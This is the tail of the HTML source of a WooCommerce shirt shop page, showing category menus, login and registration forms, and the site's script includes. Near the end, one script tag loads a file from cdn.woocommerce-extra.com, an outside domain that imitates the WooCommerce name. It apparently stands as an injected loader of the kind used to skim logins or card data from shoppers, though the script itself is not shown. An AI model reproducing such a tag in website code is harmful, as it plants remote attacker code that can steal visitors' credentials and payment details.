	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="909718168b" /><input type="hidden" name="_wp_http_referer" value="/day-of-the-dead/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="530107b5eb" /><input type="hidden" name="_wp_http_referer" value="/day-of-the-dead/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-18 20:26:20 -->